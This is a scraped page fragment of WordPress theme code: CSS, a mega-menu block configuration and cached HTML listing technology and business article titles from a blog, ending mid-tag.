<style>.tdi_38 .block-mega-child-cats:after{border-width:0px;border-color:#ffffff}.tdi_38 .block-mega-child-cats a{border-width:0px;font-family:Montserrat!important;font-size:12px!important;font-weight:600!important}.tdi_38 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#d3303e;border-color:#ffffff}.tdi_38 .block-mega-child-cats{text-align:right}.tdi_38:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_38:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_38.td-no-subcats .td_module_wrap{width:16.66666667%;float:left}.td-md-is-safari .tdi_38.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_38 .td_module_wrap:nth-child(6n+1){clear:both}.tdi_38 .td_module_wrap:nth-last-child(-n+6){margin-bottom:0;padding-bottom:0}.tdi_38 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{display:none}.tdi_38 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_38 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_38 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_38 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_38 .entry-thumb{background-position:center 50%}.tdi_38 .td-image-container{display:block;order:0}.ie10 .tdi_38 .td-module-meta-info,.ie11 .tdi_38 .td-module-meta-info{flex:auto}.tdi_38 .td-post-vid-time{display:block}.tdi_38 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_38 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_38 .td-module-meta-info{border-color:#eaeaea}.tdi_38 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_38 .td-author-date{display:inline}.tdi_38 .td-post-author-name{display:none}.tdi_38 .td-post-date,.tdi_38 .td-post-author-name span{display:none}.tdi_38 .entry-review-stars{display:inline-block}.tdi_38 .td-icon-star,.tdi_38 .td-icon-star-empty,.tdi_38 .td-icon-star-half{font-size:15px}.tdi_38 .td-module-comments{display:none}.tdi_38 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_38:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_38 .td-post-category{background-color:#000000}.tdi_38 .td-post-category:hover{background-color:#d3303e!important}.tdi_38 .td_module_wrap:hover .td-module-title a{color:#d3303e!important}.tdi_38 .entry-title{font-family:Montserrat!important;font-size:12px!important;line-height:1.4!important;font-weight:600!important}html:not([class*='ie']) .tdi_38 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_38 .tdb-mega-modules-wrap{padding:20px}.tdi_38 .block-mega-child-cats{width:150px;padding:20px 0}.tdi_38 .block-mega-child-cats a{padding:4px 20px}.tdi_38 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_38 .td_module_wrap:nth-last-child(-n+6){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{display:none!important}.tdi_38 .td_module_wrap:nth-child(6n+1){clear:both!important}.tdi_38 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_38 .td-module-container:before{bottom:-0px}.tdi_38 .td-image-wrap{padding-bottom:80%}}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdb-mega-modules-wrap{padding:18px}.tdi_38 .block-mega-child-cats{width:100px;padding:18px 0}.tdi_38 .block-mega-child-cats a{padding:2px 18px;font-size:11px!important}.tdi_38 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_38 .td_module_wrap:nth-last-child(-n+6){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{display:none!important}.tdi_38 .td_module_wrap:nth-child(6n+1){clear:both!important}.tdi_38 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_38 .td-module-container:before{bottom:-0px}.tdi_38 .td-image-wrap{padding-bottom:80%}.tdi_38 .entry-title{font-size:11px!important}}@media (max-width:767px){.tdi_38 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_38 .td_module_wrap:nth-last-child(-n+6){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{display:none!important}.tdi_38 .td_module_wrap:nth-child(6n+1){clear:both!important}.tdi_38 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"16.66666667%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTQiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJwb3J0cmFpdCI6IjAgOHB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","menu_id":"778","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjYwcHgiLCJhbGwiOiI4MHB4In0=","align_horiz":"content-horiz-left","more":"yes","tds_menu_active1-line_width":"0","f_elem_font_family":"394","f_elem_font_weight":"600","text_color":"#ffffff","tds_menu_active1-text_color_h":"rgba(255,255,255,0.8)","mm_width":"1394","mm_subcats_bg":"#ffffff","mm_subcats_border_color":"#ffffff","mm_elem_border_color_a":"#ffffff","f_mm_sub_font_family":"394","f_mm_sub_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_weight":"600","mm_elem_color_a":"#d3303e","mm_content_width":"1394","title_txt_hover":"#d3303e","f_title_font_family":"394","f_title_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"600","el_class":"td-ht-fast-news-menu","f_sub_elem_font_family":"394","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"600","tds_menu_sub_active1-sub_text_color_h":"#c4364e","show_mega_cats":"yes","mm_ajax_preloading":"preload","mm_posts_limit":"6","mm_subcats_posts_limit":"5","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","f_title_font_line_height":"1.4","cat_bg":"#000000","cat_bg_hover":"#d3303e","mm_child_cats":"6","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNTAiLCJwb3J0cmFpdCI6IjEwMCJ9","mm_sub_border":"0","image_height":"eyJsYW5kc2NhcGUiOiI4MCIsInBvcnRyYWl0IjoiODAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE4IiwibGFuZHNjYXBlIjoiMjAifQ==","mm_sub_padd":"eyJsYW5kc2NhcGUiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE4cHggMCJ9","mm_elem_padd":"eyJsYW5kc2NhcGUiOiI0cHggMjBweCIsInBvcnRyYWl0IjoiMnB4IDE4cHgifQ==","mm_elem_border":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","mm_elem_border_a":"0","mm_border_size":"0","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_height":"","mm_radius":"","mm_offset":"","open_in_new_window":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"6","td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style","category_id":"774","subcats_posts_limit":"5","child_cats_limit":"6","hide_all":"","tdc_css":"","class":"tdi_38"}';
block_tdi_38.td_column_number = "3";
block_tdi_38.block_type = "tdb_header_mega_menu";
block_tdi_38.post_count = "6";
block_tdi_38.found_posts = "27";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "5";
tdBlocksArray.push(block_tdi_38);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_38));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/technology\/\" class=\"td-post-category\">Technology<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/the-advantages-of-ready-made-websites-for-businesses\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Advantages of Ready Made Websites for Businesses\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/Design-a-Website-for-a-Small-Business-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/the-advantages-of-ready-made-websites-for-businesses\/\"  rel=\"bookmark\" title=\"The Advantages of Ready Made Websites for Businesses\">The Advantages of Ready Made Websites for Businesses<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/technology\/\" class=\"td-post-category\">Technology<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/how-custom-self-service-kiosks-enhance-customer-experience\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"How Custom Self Service Kiosks Enhance Customer Experience\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/Standing-Kiosk-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/how-custom-self-service-kiosks-enhance-customer-experience\/\"  rel=\"bookmark\" title=\"How Custom Self Service Kiosks Enhance Customer Experience\">How Custom Self Service Kiosks Enhance Customer Experience<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/technology\/\" class=\"td-post-category\">Technology<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/light-control-ic-revolutionizing-vehicle-lighting-systems\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Light Control IC: Revolutionizing Vehicle Lighting Systems\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/5-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/light-control-ic-revolutionizing-vehicle-lighting-systems\/\"  rel=\"bookmark\" title=\"Light Control IC: Revolutionizing Vehicle Lighting Systems\">Light Control IC: Revolutionizing Vehicle Lighting Systems<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/technology\/\" class=\"td-post-category\">Technology<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/how-pipe-inspection-cameras-save-time-and-reduce-excavation-costs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"How Pipe Inspection Cameras Save Time and Reduce Excavation Costs\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/https___www.cleaner.com_uploads_images_amazingmachindsc_0986-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/how-pipe-inspection-cameras-save-time-and-reduce-excavation-costs\/\"  rel=\"bookmark\" title=\"How Pipe Inspection Cameras Save Time and Reduce Excavation Costs\">How Pipe Inspection Cameras Save Time and Reduce Excavation Costs<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/technology\/\" class=\"td-post-category\">Technology<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/how-ai-debt-collection-balances-efficiency-and-consumer-protection\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"How AI Debt Collection Balances Efficiency and Consumer Protection\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/debt-collection-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/how-ai-debt-collection-balances-efficiency-and-consumer-protection\/\"  rel=\"bookmark\" title=\"How AI Debt Collection Balances Efficiency and Consumer Protection\">How AI Debt Collection Balances Efficiency and Consumer Protection<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/technology\/\" class=\"td-post-category\">Technology<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/understanding-generative-ai-education-essential-points-demystified\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Understanding Generative AI Education: Essential Points Demystified\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/unnamed-6-324x288.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/understanding-generative-ai-education-essential-points-demystified\/\"  rel=\"bookmark\" title=\"Understanding Generative AI Education: Essential Points Demystified\">Understanding Generative AI Education: Essential Points Demystified<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_38","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_38));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 764;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business\/\" class=\"td-post-category\">Business<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/how-online-gift-inspiration-helps-improve-gift-decisions\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"How Online Gift Inspiration Helps Improve Gift Decisions\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/valentines-day-gift-ideas-for-him-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/how-online-gift-inspiration-helps-improve-gift-decisions\/\"  rel=\"bookmark\" title=\"How Online Gift Inspiration Helps Improve Gift Decisions\">How Online Gift Inspiration Helps Improve Gift Decisions<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business\/\" class=\"td-post-category\">Business<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/role-of-innovation-in-water-soluble-film-manufacturing\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Role of Innovation in Water Soluble Film Manufacturing\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/jpg100-t3-scale100-4-324x374.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/role-of-innovation-in-water-soluble-film-manufacturing\/\"  rel=\"bookmark\" title=\"Role of Innovation in Water Soluble Film Manufacturing\">Role of Innovation in Water Soluble Film Manufacturing<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business\/\" class=\"td-post-category\">Business<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/trends-in-modern-custom-made-jewelry-display-case-design\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trends in Modern Custom Made Jewelry Display Case Design\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/il_570xN.2511497942_ij0u-324x380.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/trends-in-modern-custom-made-jewelry-display-case-design\/\"  rel=\"bookmark\" title=\"Trends in Modern Custom Made Jewelry Display Case Design\">Trends in Modern Custom Made Jewelry Display Case Design<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business\/\" class=\"td-post-category\">Business<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/secure-ecommerce-website-for-americans-shop-safely-and-conveniently-online\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Secure Ecommerce Website for Americans: Shop Safely and Conveniently Online\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/Trusted-Ecommerce-Website-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/secure-ecommerce-website-for-americans-shop-safely-and-conveniently-online\/\"  rel=\"bookmark\" title=\"Secure Ecommerce Website for Americans: Shop Safely and Conveniently Online\">Secure Ecommerce Website for Americans: Shop Safely and Conveniently Online<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business\/\" class=\"td-post-category\">Business<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/understanding-how-boxing-rhythm-machines-improve-accuracy\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Understanding How Boxing Rhythm Machines Improve Accuracy\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/a79fabc1-cd9e-48a9-999d-945b2d108d92.__CR00970600_PT0_SX970_V1___-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/understanding-how-boxing-rhythm-machines-improve-accuracy\/\"  rel=\"bookmark\" title=\"Understanding How Boxing Rhythm Machines Improve Accuracy\">Understanding How Boxing Rhythm Machines Improve Accuracy<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business\/\" class=\"td-post-category\">Business<\/a>                        <div class=\"td-module-thumb\"><a 